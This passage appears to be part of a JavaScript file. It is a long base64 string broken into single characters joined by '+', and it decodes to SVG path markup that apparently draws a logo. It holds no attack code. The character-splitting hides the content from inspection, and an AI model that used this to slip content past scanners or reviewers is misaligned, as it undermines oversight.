'+'M'+'k'+'M'+'x'+'N'+'i'+'4'+'z'+'M'+'D'+'U'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'c'+'2'+'N'+'z'+'I'+'g'+'M'+'T'+'c'+'u'+'N'+'j'+'M'+'y'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'3'+'N'+'T'+'c'+'x'+'I'+'D'+'E'+'3'+'L'+'j'+'Y'+'0'+'O'+'D'+'c'+'g'+'O'+'S'+'4'+'x'+'O'+'T'+'c'+'0'+'N'+'k'+'M'+'x'+'N'+'y'+'4'+'2'+'N'+'T'+'Y'+'3'+'I'+'D'+'g'+'u'+'M'+'z'+'M'+'4'+'O'+'T'+'Y'+'g'+'M'+'T'+'c'+'u'+'M'+'T'+'M'+'3'+'O'+'C'+'A'+'3'+'L'+'j'+'Y')+('4'+'O'+'T'+'I'+'z'+'I'+'D'+'E'+'2'+'L'+'j'+'A'+'x'+'N'+'T'+'c'+'g'+'N'+'y'+'4'+'x'+'N'+'T'+'I'+'3'+'O'+'E'+'M'+'x'+'N'+'S'+'4'+'z'+'M'+'z'+'g'+'z'+'I'+'D'+'Y'+'u'+'O'+'D'+'A'+'z'+'O'+'T'+'k'+'g'+'M'+'T'+'Q'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'A'+'2'+'L'+'j'+'U'+'3'+'M'+'j'+'c'+'y'+'I'+'D'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'T'+'c'+'g'+'N'+'i'+'4'+'y'+'M'+'T'+'k'+'z'+'Q'+'z'+'E'+'0'+'L'+'j'+'k'+'y'+'N'+'j'+'M'+'g'+'N'+'S'+'4'+'5'+'M'+'D'+'c'+'w'+'M'+'y'+'A'+'x'+'N'+'S'+'4'+'y'+'N'+'z'+'c'+'y'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Y'+'g'+'M'+'T'+'Y'+'u'+'M'+'D'+'M'+'5'+'I'+'D'+'U'+'u'+'N'+'T'+'c'+'y'+'M'+'z'+'Z'+'D'+'M'+'T'+'Y'+'u'+'N'+'j'+'c'+'1'+'M'+'i'+'A'+'1'+'L'+'j'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'D'+'E'+'3'+'L'+'j'+'E'+'z'+'M'+'j'+'g'+'g'+'N'+'S'+'4'+'3'+'M'+'D'+'c'+'2'+'O'+'S'+'A'+'x'+'N'+'y'+'4'+'0'+'O'+'T'+'M'+'x'+'I'+'D'+'U'+'u'+'O'+'D'+'Y'+'x'+'N'+'T'+'F'+'M'+'M'+'T'+'c'+'u'+'N'+'j'+'Y'+'2'+'N'+'C'+'A'+'1'+'L'+'j'+'k'+'0'+'N'+'z'+'k'+'3'+'T'+'D'+'E'+'3'+'L'+'j'+'k'+'z'+'M'+'D'+'c'+'g'+'N'+'C'+'4'+'z'+'M'+'T'+'Y'+'2'+'O'+'E'+'M'+'x'+'N'+'y'+'4'+'1'+'N'+'D'+'Y'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'Y'+'1'+'M'+'D'+'I'+'g'+'M'+'T'+'Y'+'u'+'O'+'T'+'Q'+'w'+'O'+'S'+'A'+'0'+'L'+'j'+'A'+'w'+'M'+'D'+'A'+'0'+'I'+'D'+'E'+'2'+'L'+'j'+'E'+'4'+'O'+'T'+'Q'+'g'+'N'+'C'+'4'+'w'+'M'+'D'+'A'+'w'+'N'+'E'+'w'+'x'+'N'+'i'+'4'+'x'+'O'+'D'+'k'+'1'+'I'+'D'+'R'+'a'+'T'+'T'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'E'+'w'+'4'+'L'+'j'+'k'+'0'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'N'+'T'+'l'+'I'+'M'+'T'+'A'+'u'+'O'+'D'+'g'+'y'+'M'+'0'+'w'+'x'+'M'+'i'+'4'+'w'+'O'+'T'+'g'+'3'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'x'+'M'+'T'+'Z'+'I'+'M'+'T'+'A'+'u'+'M'+'T'+'U'+'2'+'T'+'D'+'E'+'w'+'L'+'j'+'E'+'1'+'N'+'T'+'c'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'E'+'y'+'N'+'F'+'p'+'N'+'N'+'y'+'4'+'z'+'M'+'T'+'A'+'y'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'4'+'N'+'T'+'R'+'M'+'N'+'S'+'4'+'0'+'M'+'D'+'g'+'y'+'O'+'C'+'A'+'5'+'L'+'j'+'I'+'2'+'N'+'j'+'g'+'3'+'T'+'D'+'U'+'u'+'M'+'j'+'A'+'1'+'N'+'T'+'M'+'g'+'O'+'C'+'4'+'y'+'M'+'j'+'Q'+'4'+'M'+'k'+'M'+'0'+'L'+'j'+'c'+'z'+'M'+'T'+'g'+'5'+'I'+'D'+'Y'+'u'+'O'+'T'+'Q'+'3'+'M'+'D'+'I'+'g'+'M'+'y'+'4'+'3'+'M'+'D'+'Y'+'1'+'N'+'S'+'A'+'1'+'L'+'j'+'Y'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'I'+'u'+'N'+'T'+'E'+'y'+'N'+'D'+'g'+'g'+'N'+'S'+'4'+'w'+'N'+'j'+'M'+'0'+'N'+'U'+'w'+'0'+'L'+'j'+'I'+'1'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'0'+'O'+'D'+'h'+'M'+'N'+'i'+'4'+'z'+'M'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'c'+'4'+'T'+'D'+'k'+'u'+'M'+'z'+'Y'+'3'+'M'+'z'+'k'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'g'+'2'+'S'+'D'+'c'+'u'+'M'+'z'+'E'+'w'+'M'+'l'+'Y'+'0'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'0'+'W'+'k'+'0'+'y'+'M'+'S'+'4'+'0'+'M'+'T'+'M'+'g'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'M'+'0'+'M'+'y'+'M'+'C'+'4'+'5'+'N'+'D'+'c'+'2'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'M'+'g'+'M'+'j'+'A'+'u'+'N'+'T'+'k'+'4'+'O'+'S'+'A'+'0'+'L'+'j'+'I'+'3'+'M'+'T'+'Y'+'4'+'I'+'D'+'I'+'w'+'L'+'j'+'M'+'5'+'M'+'z'+'U'+'g'+'N'+'C'+'4'+'3'+'N'+'j'+'M'+'1'+'O'+'E'+'w'+'x'+'N'+'y'+'4'+'1'+'M'+'D'+'k'+'z'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'R'+'I'+'M'+'T'+'k'+'u'+'N'+'T'+'Q'+'5'+'O'+'U'+'M'+'x'+'O'+'S'+'4'+'1'+'N'+'D'+'k'+'5'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'g'+'M'+'T'+'k'+'u'+'O'+'D'+'g'+'z'+'N'+'i'+'A'+'x'+'M'+'C'+'4'+'3'+'M'+'z'+'A'+'z'+'I'+'D'+'E'+'5'+'L'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'j'+'c'+'y'+'Q'+'z'+'I'+'w'+'L'+'j'+'E'+'4'+'M'+'T'+'c'+'g'+'M'+'T'+'A'+'u'+'N'+'T'+'I'+'3'+'M'+'i'+'A'+'y'+'M'+'i'+'4'+'x'+'N'+'j'+'M'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'U'+'z'+'M'+'T'+'Q'+'g'+'M'+'j'+'I'+'u'+'N'+'D'+'Q'+'2'+'N'+'S'+'A'+'x'+'M'+'C'+'4'+'1'+'M'+'z'+'E'+'0'+'Q'+'z'+'I'+'y'+'L'+'j'+'U'+'w'+'N'+'j'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'z'+'O'+'C'+'A'+'y'+'M'+'i'+'4'+'2'+'O'+'D'+'M'+'x'+'I'+'D'+'E'+'x'+'L'+'j'+'Y'+'1'+'O'+'D'+'M'+'g'+'M'+'j'+'I'+'u'+'N'+'j'+'g'+'z'+'M'+'S'+'A'+'x'+'M'+'S'+'4'+'2'+'N'+'T'+'g'+'z'+'S'+'D'+'I'+'0'+'L'+'j'+'Q'+'4'+'N'+'z'+'R'+'M'+'M'+'j'+'I'+'u'+'O'+'T'+'E'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'z'+'S'+'D'+'I'+'x'+'L'+'j'+'Q')+('x'+'M'+'z'+'F'+'M'+'M'+'j'+'E'+'u'+'N'+'D'+'E'+'z'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'5'+'M'+'D'+'N'+'a'+'T'+'T'+'I'+'x'+'L'+'j'+'U'+'1'+'M'+'D'+'M'+'g'+'N'+'i'+'4'+'x'+'N'+'j'+'c'+'2'+'O'+'U'+'w'+'y'+'M'+'S'+'4'+'2'+'N'+'z'+'k'+'4'+'I'+'D'+'Y'+'u'+'O'+'D'+'E'+'2'+'M'+'z'+'h'+'D'+'M'+'j'+'E'+'u'+'N'+'j'+'c'+'5'+'O'+'C'+'A'+'2'+'L'+'j'+'g'+'x'+'N'+'j'+'M'+'4'+'I'+'D'+'I'+'y'+'L'+'j'+'A'+'1'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'2'+'M'+'T'+'E'+'3'+'N'+'y'+'A'+'y'+'M'+'i'+'4'+'x'+'M'+'z'+'E'+'g'+'O'+'C'+'4'+'5'+'O'+'D'+'c'+'4'+'S'+'D'+'I'+'w'+'L'+'j'+'U'+'x'+'O'+'D'+'F'+'D'+'M'+'j'+'A'+'u'+'N'+'j'+'c'+'5'+'N'+'C'+'A'+'4'+'L'+'j'+'U'+'1'+'N'+'j'+'A'+'y'+'I'+'D'+'I'+'x'+'L'+'j'+'I'+'5'+'M'+'j'+'E'+'g'+'N'+'i'+'4'+'4'+'O'+'D'+'Q'+'1'+'M'+'S'+'A'+'y'+'M'+'S'+'4'+'y'+'O'+'T'+'I'+'x'+'I'+'D'+'Y'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'F'+'D'+'M'+'j'+'E'+'u'+'M'+'j'+'g'+'w'+'M'+'S'+'A'+'2'+'L'+'j'+'k'+'w'+'N'+'D'+'k'+'1'+'I'+'D'+'I'+'x'+'L'+'j'+'Q'+'1'+'M'+'T'+'Q'+'g'+'N'+'i'+'4'+'0'+'N'+'D'+'k'+'y'+'N'+'y'+'A'+'y'+'M'+'S'+'4'+'1'+'N'+'T'+'A'+'z'+'I'+'D'+'Y'+'u'+'M'+'T'+'Y'+'3'+'N'+'j'+'Z'+'M'+'M'+'j'+'E'+'u'+'N'+'T'+'U'+'w'+'M'+'y'+'A'+'2'+'L'+'j'+'E'+'2'+'N'+'z'+'Y'+'5'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'M'+'j'+'N'+'B'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'z'+'S'+'D'+'A'+'u'+'N'+'T'+'E'+'w'+'N'+'z'+'E'+'3'+'T'+'D'+'A'+'u'+'N'+'D'+'k'+'y'+'N'+'D'+'Y'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Y'+'0'+'M'+'T'+'J'+'D'+'M'+'i'+'4'+'5'+'M'+'j'+'g'+'4'+'N'+'S'+'A'+'0'+'L'+'j'+'g'+'4'+'N'+'z'+'I'+'y'+'I'+'D'+'Q'+'u'+'N'+'T'+'M'+'2'+'M'+'j'+'M'+'g'+'N'+'i'+'4'+'0'+'M'+'T'+'c'+'z'+'N'+'y'+'A'+'1'+'L'+'j'+'I'+'w'+'N'+'T'+'U'+'x'+'I'+'D'+'g'+'u'+'M'+'j'+'I'+'2'+'O'+'D'+'J'+'M'+'N'+'C'+'4'+'1'+'M'+'j'+'Q'+'0'+'O'+'S'+'A'+'0'+'L'+'j'+'c'+'2'+'O'+'D'+'Q'+'z'+'Q'+'z'+'Q'+'u'+'N'+'D'+'A'+'3'+'N'+'D'+'M'+'g'+'N'+'C'+'4'+'y'+'O'+'T'+'I'+'4'+'M'+'S'+'A'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'Q'+'1'+'I'+'D'+'Q'+'u'+'M'+'T'+'U'+'x'+'N'+'D'+'E'+'g'+'M'+'y'+'4'+'2'+'N'+'D'+'Q'+'0'+'M'+'S'+'A'+'0'+'L'+'j'+'E'+'z'+'N'+'D'+'Y'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'y'+'M'+'0'+'E'+'w'+'I'+'i'+'8'+'+'+'C'+'j'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'Q'+'2'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'O'+'E'+'g'+'0'+'M'+'C'+'4'+'3'+'M'+'z'+'M'+'5'+'V'+'j'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'I'+'N'+'D'+'Y'+'u'+'O'+'D'+'U'+'4'+'O'+'V'+'Y'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'I'+'4'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'N'+'U'+'Y'+'w'+'M'+'C'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'Q'+'x'+'L'+'j'+'E'+'y'+'M'+'j'+'Y'+'g'+'N'+'S'+'4'+'3'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'i'+'4'+'x'+'N'+'z'+'I'+'2'+'I'+'D'+'M'+'u'+'N'+'z'+'g'+'w'+'N'+'T'+'I'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'L'+'j'+'Q'+'5'+'N'+'z'+'E'+'5'+'Q'+'z'+'Q'+'y'+'L'+'j'+'Y'+'w'+'M'+'D'+'M'+'g'+'M'+'S'+'4'+'1'+'N'+'j'+'M'+'4'+'N'+'i'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'D'+'M'+'x'+'I'+'D'+'A'+'u'+'O'+'T'+'k'+'5'+'O'+'T'+'Y'+'5'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'C'+'4'+'5'+'O'+'T'+'k'+'5'+'N'+'j'+'l'+'D'+'M'+'z'+'U'+'u'+'N'+'j'+'A'+'w'+'M'+'y'+'A'+'w'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'2'+'O'+'S'+'A'+'z'+'M'+'i'+'4'+'0'+'N'+'j'+'k'+'4'+'I'+'D'+'Q'+'u'+'M'+'T'+'M'+'w'+'N'+'T'+'I'+'g'+'M'+'z'+'I'+'u'+'N'+'D'+'Y'+'5'+'O'+'C'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'Q'+'z'+'M'+'y'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'z'+'N'+'S'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'1'+'I'+'D'+'M'+'5'+'L'+'j'+'Q'+'2'+'O'+'T'+'g'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'E'+'u'+'M'+'T'+'A'+'z'+'M'+'S'+'A'+'x'+'N'+'S'+'A'+'0'+'M'+'i'+'4'+'2'+'M'+'D'+'A'+'z'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'y'+'4')+('1'+'M'+'D'+'I'+'3'+'Q'+'z'+'Q'+'y'+'L'+'j'+'E'+'3'+'M'+'j'+'Y'+'g'+'M'+'T'+'I'+'u'+'M'+'j'+'M'+'4'+'O'+'S'+'A'+'0'+'M'+'S'+'4'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'w'+'L'+'j'+'I'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'E'+'u'+'M'+'T'+'I'+'y'+'N'+'i'+'A'+'3'+'L'+'j'+'k'+'5'+'O'+'T'+'k'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'V'+'C'+'M'+'D'+'A'+'x'+'Q'+'i'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'4'+'Q'+'z'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'5'+'N'+'C'+'A'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'1'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'T'+'V'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'N'+'S'+'A'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'E'+'g'+'N'+'D'+'M'+'u'+'O'+'D'+'A'+'2'+'I'+'D'+'E'+'z'+'L'+'j'+'U'+'w'+'M'+'j'+'h'+'D'+'N'+'D'+'U'+'u'+'N'+'D'+'M'+'5'+'N'+'C'+'A'+'x'+'M'+'i'+'4'+'y'+'M'+'T'+'k'+'0'+'I'+'D'+'Q'+'2'+'L'+'j'+'Q'+'2'+'O'+'T'+'k'+'g'+'M'+'T'+'A'+'u'+'M'+'j'+'M'+'2'+'M'+'S'+'A'+'0'+'N'+'i'+'4'+'0'+'N'+'j'+'k'+'5'+'I'+'D'+'h'+'D'+'N'+'D'+'Y'+'u'+'N'+'D'+'Y'+'5'+'O'+'S'+'A'+'1'+'L'+'j'+'c'+'2'+'M'+'z'+'g'+'5'+'I'+'D'+'Q'+'1'+'L'+'j'+'Q'+'x'+'O'+'T'+'k'+'g'+'M'+'y'+'4'+'3'+'O'+'D'+'A'+'1'+'N'+'i'+'A'+'0'+'M'+'y'+'4'+'4'+'M'+'D'+'Y'+'g'+'M'+'i'+'4'+'0'+'O'+'T'+'c'+'y'+'M'+'k'+'M'+'0'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'u'+'N'+'T'+'Y'+'z'+'O'+'D'+'k'+'g'+'N'+'D'+'Y'+'u'+'N'+'D'+'g'+'5'+'N'+'C'+'A'+'x'+'I'+'D'+'Q'+'4'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'M'+'U'+'M'+'1'+'M'+'S'+'4'+'5'+'O'+'T'+'I'+'x'+'I'+'D'+'E'+'g'+'N'+'T'+'U'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'0'+'L'+'j'+'E'+'1'+'I'+'D'+'U'+'1'+'L'+'j'+'E'+'y'+'M'+'j'+'c'+'g'+'O'+'F'+'o'+'i'+'I'+'G'+'Z'+'p'+'b'+'G'+'w'+'9'+'I'+'i'+'N'+'G'+'N'+'z'+'l'+'F'+'M'+'U'+'I'+'i'+'L'+'z'+'4'+'K'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'M'+'4'+'N'+'j'+'d'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'E'+'z'+'L'+'j'+'Q'+'2'+'O'+'T'+'N'+'I'+'N'+'z'+'k'+'u'+'M'+'j'+'E'+'z'+'M'+'0'+'g'+'3'+'N'+'C'+'4'+'5'+'N'+'T'+'c'+'z'+'V'+'j'+'g'+'u'+'N'+'D'+'I'+'5'+'M'+'z'+'N'+'I'+'N'+'z'+'I'+'u'+'O'+'T'+'c'+'4'+'N'+'0'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'I'+'3'+'I'+'D'+'I'+'u'+'N'+'z'+'k'+'y'+'S'+'D'+'c'+'3'+'L'+'j'+'g'+'z'+'M'+'k'+'w'+'3'+'O'+'C'+'4'+'2'+'O'+'T'+'A'+'3'+'I'+'D'+'Q'+'u'+'N'+'z'+'M'+'z'+'M'+'z'+'N'+'W'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'E'+'u'+'N'+'j'+'c'+'3'+'M'+'0'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Q'+'u'+'M'+'j'+'Q'+'4'+'T'+'D'+'g'+'y'+'L'+'j'+'c'+'y'+'M'+'j'+'c'+'g'+'M'+'i'+'4'+'3'+'O'+'T'+'J'+'I'+'O'+'D'+'V'+'W'+'M'+'S'+'4'+'5'+'M'+'z'+'M'+'z'+'M'+'0'+'M'+'4'+'N'+'S'+'A'+'x'+'L'+'j'+'Q'+'x'+'M'+'D'+'Y'+'3'+'I'+'D'+'g'+'0'+'L'+'j'+'U'+'4'+'O'+'T'+'M'+'g'+'M'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'j'+'Y'+'3'+'I'+'D'+'F'+'I'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'Q'+'z'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'S'+'A'+'2'+'M'+'y'+'4'+'x'+'M'+'j'+'I'+'3'+'I'+'D'+'E'+'u'+'N'+'D'+'E'+'w'+'N'+'j'+'c'+'g'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'L'+'j'+'k'+'z'+'M'+'z'+'M'+'z'+'V'+'j'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'N'+'j'+'M'+'u'+'M'+'T'+'I'+'y'+'N'+'y'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'Y'+'z'+'L'+'j'+'U'+'z'+'M'+'z'+'M'+'g'+'M'+'T'+'U'+'g'+'N'+'j'+'Q'+'u'+'M'+'D'+'U'+'2'+'I'+'D'+'E'+'1'+'S'+'D'+'g'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'D'+'O'+'D'+'Q'+'u'+'N'+'T'+'g'+'5'+'M'+'y'+'A'+'x'+'N'+'S'+'A'+'4'+'N'+'S'+'A'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'k'+'z'+'I'+'D'+'g'+'1'+'I'+'D'+'E'+'0'+'L'+'j'+'A'+'2'+'N'+'j'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'Y'+'5'+'M'+'0'+'g'+'4'+'M'+'y'+'4'+'x'+'N'+'z'+'A'+'3'+'W'+'i'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'z'+'A'+'w'+'N'+'z'+'F'+'D'+'R'+'S'+'I'+'v'+'P'+'g'+'o'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'O'+'D'+'M'+'u'+'N'+'D'+'M'+'y'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'N'+'U'+'w')+('4'+'M'+'i'+'4'+'5'+'N'+'D'+'Y'+'3'+'I'+'D'+'E'+'w'+'L'+'j'+'Y'+'2'+'O'+'T'+'N'+'M'+'O'+'D'+'U'+'g'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'4'+'M'+'y'+'4'+'0'+'N'+'j'+'k'+'z'+'T'+'D'+'g'+'y'+'L'+'j'+'E'+'2'+'M'+'j'+'c'+'g'+'O'+'S'+'4'+'5'+'M'+'j'+'I'+'2'+'M'+'0'+'w'+'4'+'M'+'C'+'4'+'4'+'O'+'T'+'M'+'z'+'I'+'D'+'g'+'u'+'N'+'T'+'A'+'z'+'O'+'T'+'d'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'0'+'w'+'4'+'M'+'S'+'4'+'0'+'M'+'T'+'Y'+'g'+'M'+'T'+'A'+'u'+'N'+'z'+'A'+'2'+'N'+'k'+'w'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'I'+'D'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'Z'+'M'+'O'+'D'+'I'+'u'+'M'+'T'+'Y'+'y'+'N'+'y'+'A'+'x'+'M'+'S'+'4'+'0'+'N'+'T'+'M'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'Q'+'z'+'M'+'i'+'A'+'x'+'M'+'i'+'4'+'4'+'N'+'z'+'J'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'Q'+'g'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'0'+'V'+'j'+'E'+'x'+'L'+'j'+'E'+'5'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'y'+'O'+'D'+'h'+'W'+'M'+'T'+'A'+'u'+'M'+'T'+'g'+'0'+'S'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'F'+'Y'+'5'+'L'+'j'+'U'+'x'+'M'+'T'+'k'+'3'+'S'+'D'+'c'+'5'+'L'+'j'+'M'+'y'+'N'+'T'+'N'+'W'+'O'+'C'+'4'+'1'+'M'+'D'+'M'+'5'+'N'+'0'+'g'+'3'+'N'+'S'+'4'+'2'+'M'+'j'+'k'+'z'+'V'+'j'+'E'+'y'+'L'+'j'+'g'+'3'+'M'+'k'+'g'+'3'+'O'+'S'+'4'+'z'+'M'+'j'+'U'+'z'+'V'+'j'+'E'+'x'+'L'+'j'+'g'+'2'+'N'+'E'+'g'+'3'+'N'+'i'+'4'+'4'+'M'+'j'+'R'+'a'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'D'+'A'+'3'+'M'+'U'+'N'+'F'+'I'+'i'+'8'+'+'+'C'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'4'+'M'+'y'+'4'+'4'+'N'+'D'+'I'+'3'+'I'+'D'+'c'+'u'+'O'+'D'+'Y'+'5'+'M'+'z'+'h'+'I'+'O'+'D'+'Q'+'u'+'O'+'T'+'Y'+'y'+'N'+'1'+'Y'+'z'+'L'+'j'+'Q'+'2'+'N'+'D'+'A'+'1'+'T'+'D'+'g'+'z'+'L'+'j'+'E'+'3'+'M'+'D'+'c'+'g'+'M'+'y'+'4'+'1'+'M'+'D'+'E'+'z'+'O'+'E'+'w'+'4'+'M'+'i'+'4'+'y'+'I'+'D'+'Y'+'u'+'M'+'j'+'I'+'2'+'N'+'z'+'J'+'M'+'O'+'D'+'E'+'u'+'M'+'T'+'k'+'y'+'I'+'D'+'M'+'u'+'N'+'T'+'A'+'x'+'M'+'z'+'h'+'I'+'N'+'z'+'k'+'u'+'M'+'z'+'I'+'1'+'M'+'1'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'S'+'D'+'g'+'w'+'L'+'j'+'U'+'y'+'V'+'j'+'Q'+'u'+'O'+'D'+'A'+'4'+'M'+'D'+'V'+'M'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'g'+'N'+'y'+'4'+'4'+'N'+'j'+'k'+'z'+'O'+'E'+'g'+'4'+'M'+'i'+'4'+'2'+'O'+'D'+'U'+'z'+'T'+'D'+'g'+'z'+'L'+'j'+'g'+'0'+'M'+'j'+'c'+'g'+'N'+'C'+'4'+'4'+'M'+'D'+'g'+'w'+'N'+'V'+'Y'+'3'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'4'+'W'+'i'